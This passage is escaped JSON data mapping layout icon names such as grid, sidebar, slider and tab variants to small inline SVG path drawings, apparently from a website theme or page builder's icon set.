14.999h3v-1h-3v1zM13 14.999h3v-1h-3v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 7h7v-7h-7v7zM1 1h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M9 0v7h7v-7h-7zM15 6h-5v-5h5v5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M0 16h7v-7h-7v7zM1 10h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M9 16h7v-7h-7v7zM10 10h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid3-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0h5v5h-5v-5zM6 5h5v-5h-5v5zM12 0v5h5v-5h-5zM0 11h5v-5h-5v5zM6 11h5v-5h-5v5zM12 11h5v-5h-5v5zM0 17h5v-5h-5v5zM6 17h5v-5h-5v5zM12 17h5v-5h-5v5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid3\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 5h5v-5h-5v5zM1 1h3v3h-3v-3zM6 5h5v-5h-5v5zM7 1h3v3h-3v-3zM12 0v5h5v-5h-5zM16 4h-3v-3h3v3zM0 11h5v-5h-5v5zM1 7h3v3h-3v-3zM6 11h5v-5h-5v5zM7 7h3v3h-3v-3zM12 11h5v-5h-5v5zM13 7h3v3h-3v-3zM0 17h5v-5h-5v5zM1 13h3v3h-3v-3zM6 17h5v-5h-5v5zM7 13h3v3h-3v-3zM12 17h5v-5h-5v5zM13 13h3v3h-3v-3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid4-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 1h3v3h-3v-3zM5 4h3v-3h-3v3zM9 4h3v-3h-3v3zM13 1v3h3v-3h-3zM1 8h3v-3h-3v3zM5 8h3v-3h-3v3zM9 8h3v-3h-3v3zM13 8h3v-3h-3v3zM1 12h3v-3h-3v3zM5 12h3v-3h-3v3zM9 12h3v-3h-3v3zM13 12h3v-3h-3v3zM1 16h3v-3h-3v3zM5 16h3v-3h-3v3zM9 16h3v-3h-3v3zM13 16h3v-3h-3v3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-grid4\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 4h3v-3h-3v3zM2 2h1v1h-1v-1zM5 4h3v-3h-3v3zM6 2h1v1h-1v-1zM9 4h3v-3h-3v3zM10 2h1v1h-1v-1zM13 1v3h3v-3h-3zM15 3h-1v-1h1v1zM1 8h3v-3h-3v3zM2 6h1v1h-1v-1zM5 8h3v-3h-3v3zM6 6h1v1h-1v-1zM9 8h3v-3h-3v3zM10 6h1v1h-1v-1zM13 8h3v-3h-3v3zM14 6h1v1h-1v-1zM1 12h3v-3h-3v3zM2 10h1v1h-1v-1zM5 12h3v-3h-3v3zM6 10h1v1h-1v-1zM9 12h3v-3h-3v3zM10 10h1v1h-1v-1zM13 12h3v-3h-3v3zM14 10h1v1h-1v-1zM1 16h3v-3h-3v3zM2 14h1v1h-1v-1zM5 16h3v-3h-3v3zM6 14h1v1h-1v-1zM9 16h3v-3h-3v3zM10 14h1v1h-1v-1zM13 16h3v-3h-3v3zM14 14h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-line-solid\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 8v1h-17v-1h17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-list-large-image\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.497 5h-2.497v-1h2.497v1zM15.499 7.996h-1.499v1h1.499v-1zM14.004 5.998v1h2.996v-1h-2.996zM14 10.993h2.996v-1h-2.996v1zM14 13h2.497v-1h-2.497v1zM0 4h13v9h-13v-9zM1 12h11v-7h-11v7z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-list-post\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 5h-14v-2h14v2zM0 6v1h17v-1h-17zM14 10h-14v2h14v-2zM0 14h17v-1h-17v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-list-thumb-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 5h-9v-1h9v1zM6 6v1h11v-1h-11zM0 8h5v-5h-5v5zM15 11h-9v1h9v-1zM6 14h11v-1h-11v1zM0 15h5v-5h-5v5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-list-thumb\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 4h-9v-1h9v1zM6 5v1h11v-1h-11zM0 2h5v5h-5v-5zM1 6h3v-3h-3v3zM15 10h-9v1h9v-1zM6 13h11v-1h-11v1zM0 9h5v5h-5v-5zM1 13h3v-3h-3v3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-center-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 13h15v1h-15v-1zM4 15.993h9v-1h-9v1zM17 1v11h-17v-11h17zM16 2h-15v9h15v-9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-center\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 4v6h15v-6h-15zM15 9h-13v-4h13v4zM14 11v1h-11v-1h11zM2 13h13v1h-13v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-left-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 13h15v1h-15v-1zM0 15.993h10v-1h-10v1zM17 1v11h-17v-11h17zM16 2h-15v9h15v-9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10 4h5.826v1h-5.826v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M10 7.996h3.497v1h-3.497v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M10.009 5.998h6.991v1h-6.991v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M10 9.993h6.991v1h-6.991v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M10 12h5.826v1h-5.826v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M0 13h9v-9h-9v9zM1 5h7v7h-7v-7z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-overlay-alt-2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12 9h-10v-1h10v1zM12 10h-10v1h10v-1zM17 1v15h-17v-15h17zM16 2h-15v13h15v-13z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-overlay-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 2v12h17v-12h-17zM1 10.010v-7.010h15v7.010h-15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-overlay\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 12h-13v-1h13v1zM12 12.993h-10v1h10v-1zM17 1v15h-17v-15h17zM16 2h-15v13h15v-13z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-right-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 13h15v1h-15v-1zM7 15.993h10v-1h-10v1zM17 1v11h-17v-11h17zM16 2h-15v9h15v-9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-media-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8 4v9h9v-9h-9zM16 12h-7v-7h7v7zM1.174 4h5.826v1h-5.826v-1zM3.503 7.996h3.497v1h-3.497v-1zM6.991 6.998h-6.991v-1h6.991v1zM0.009 9.993h6.991v1h-6.991v-1zM1.174 12h5.826v1h-5.826v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-menu-full\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 7v3h17v-3h-17zM9 8h3v1h-3v-1zM8 9h-3v-1h3v1zM1 8h3v1h-3v-1zM16 9h-3v-1h3v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-menu-separated\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 10h5v-3h-5v3zM1 8h3v1h-3v-1zM6 10h5v-3h-5v3zM7 8h3v1h-3v-1zM12 7v3h5v-3h-5zM16 9h-3v-1h3v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-menu-v\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 1v3h11v-3h-11zM13 3h-9v-1h9v1zM3 8h11v-3h-11v3zM4 6h9v1h-9v-1zM3 11.997h11v-3h-11v3zM4 9.997h9v1h-9v-1zM3 15.997h11v-3h-11v3zM4 13.997h9v1h-9v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-menu\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 7v3h13v-3h-13zM8 8v1h-3v-1h3zM1 8h3v1h-3v-1zM12 9h-3v-1h3v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-placeholder\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.021 1.012v15h17v-15h-17zM8.137 8.509l-7.116 6.197v-12.412l7.116 6.215zM1.459 2.012h14.138l-7.079 6.165-7.059-6.165zM8.517 8.841l7.066 6.171h-14.152l7.086-6.171zM8.898 8.509l7.123-6.204v12.425l-7.123-6.221z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-sidebar-2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 0v17h-4v-17h4zM0 17h3v-17h-3v17zM11 17h1v-1h-1v1zM7.571 17h0.857v-1h-0.857v1zM9.286 17h0.857v-1h-0.857v1zM5.857 17h0.857v-1h-0.857v1zM4 17h1v-1h-1v1zM4 3h1v-1h-1v1zM4 13h1v-1h-1v1zM4 15h1v-1h-1v1zM4 11h1v-1h-1v1zM4 7h1v-1h-1v1zM4 5h1v-1h-1v1zM4 9h1v-1h-1v1zM4 1h1v-1h-1v1zM5.857 1h0.857v-1h-0.857v1zM9.286 1h0.857v-1h-0.857v1zM7.571 1h0.857v-1h-0.857v1zM11 1h1v-1h-1v1zM11 5h1v-1h-1v1zM11 3h1v-1h-1v1zM11 7h1v-1h-1v1zM11 9h1v-1h-1v1zM11 15h1v-1h-1v1zM11 13h1v-1h-1v1zM11 11h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-sidebar-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0h5v17h-5v-17zM7 17h1v-1h-1v1zM14.222 17h0.889v-1h-0.889v1zM12.444 17h0.889v-1h-0.889v1zM8.889 17h0.889v-1h-0.889v1zM10.667 17h0.889v-1h-0.889v1zM16 17h1v-1h-1v1zM16 3h1v-1h-1v1zM16 15h1v-1h-1v1zM16 7h1v-1h-1v1zM16 5h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 0v1h1v-1h-1zM14.223 1h0.889v-1h-0.889v1zM12.445 1h0.889v-1h-0.889v1zM10.667 1h0.889v-1h-0.889v1zM8.889 1h0.889v-1h-0.889v1zM7 1h1v-1h-1v1zM7 15h1v-1h-1v1zM7 13h1v-1h-1v1zM7 7h1v-1h-1v1zM7 11h1v-1h-1v1zM7 5h1v-1h-1v1zM7 3h1v-1h-1v1zM7 9h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-sidebar-none\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 16h1v1h-1v-1zM14 17h1v-1h-1v1zM12 17h1v-1h-1v1zM10 17h1v-1h-1v1zM8 17h1v-1h-1v1zM6 17h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM16 17h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 5h1v-1h-1v1zM16 9h1v-1h-1v1zM16 7h1v-1h-1v1zM16 3h1v-1h-1v1zM16 15h1v-1h-1v1zM16 0v1h1v-1h-1zM4 1h1v-1h-1v1zM2 1h1v-1h-1v1zM12 1h1v-1h-1v1zM10 1h1v-1h-1v1zM6 1h1v-1h-1v1zM14 1h1v-1h-1v1zM8 1h1v-1h-1v1zM0 1h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 11h1v-1h-1v1zM0 5h1v-1h-1v1zM0 9h1v-1h-1v1zM0 3h1v-1h-1v1zM0 7h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-sidebar-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 0v17h-5v-17h5zM9 17h1v-1h-1v1zM7.223 17h0.889v-1h-0.889v1zM1.889 17h0.889v-1h-0.889v1zM3.667 17h0.889v-1h-0.889v1zM5.445 17h0.889v-1h-0.889v1zM0 17h1v-1h-1v1zM0 9h1v-1h-1v1zM0 3h1v-1h-1v1zM0 11h1v-1h-1v1zM0 7h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 5h1v-1h-1v1zM0 1h1v-1h-1v1zM8.111 0h-0.889v1h0.889v-1zM6.333 0h-0.889v1h0.889v-1zM2.777 0h-0.888v1h0.889v-1zM4.555 0h-0.888v1h0.889v-1zM9 1h1v-1h-1v1zM9 15h1v-1h-1v1zM9 13h1v-1h-1v1zM9 9h1v-1h-1v1zM9 11h1v-1h-1v1zM9 5h1v-1h-1v1zM9 7h1v-1h-1v1zM9 3h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-slider-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 14h13v-11h-13v11zM3 4h11v9h-11v-9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M16 4.531h1v7.938h-1v-7.938z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\\t\u003Cpath d=\\\"M0 4.531h1v7.938h-1v-7.938z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-slider\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 1v14h17v-14h-17zM16 14h-15v-12h15v12zM4.646 10.354l-2.353-2.354 2.354-2.354 0.707 0.707-1.647 1.647 1.646 1.646-0.707 0.708zM11.646 9.646l1.647-1.646-1.646-1.646 0.707-0.707 2.353 2.353-2.354 2.354-0.707-0.708z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-tab-min\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7 2v-1h-7v3.997h1v-2.997h5v3h11v-3h-10zM7 3h4v1h-4v-1zM12 4v-1h4v1h-4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-tab-v\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6 1v1h-6v4h1v4h5v6.018h11v-15.018h-11zM2 6h4v1h-4v-1zM2 9v-1h4v1h-4zM16 15.018h-9v-10.018h-6v-2h6v-1h9v13.018z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-tab-window\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12 2h-12v14h17v-14h-5zM16 3v2h-4v-2h4zM11 3v2h-5v-2h5zM1 3h4v2h-4v-2zM16 15h-15v-9h15v9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-tab\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7 3v-1h-7v14h17v-13h-10zM11 4v1h-4v-1h4zM16 15h-15v-12h5v3h10v9zM12 5v-1h4v1h-4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-width-default-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 16h1v1h-1v-1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM14 17h1v-1h-1v1zM14 3h1v-1h-1v1zM14 5h1v-1h-1v1zM14 13h1v-1h-1v1zM14 7h1v-1h-1v1zM14 9h1v-1h-1v1zM14 15h1v-1h-1v1zM14 11h1v-1h-1v1zM14 0v1h1v-1h-1zM12 1h1v-1h-1v1zM6 1h1v-1h-1v1zM8 1h1v-1h-1v1zM10 1h1v-1h-1v1zM4 1h1v-1h-1v1zM2 1h1v-1h-1v1zM2 13h1v-1h-1v1zM2 15h1v-1h-1v1zM2 11h1v-1h-1v1zM2 3h1v-1h-1v1zM2 5h1v-1h-1v1zM2 7h1v-1h-1v1zM2 9h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"layout-width-default\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" 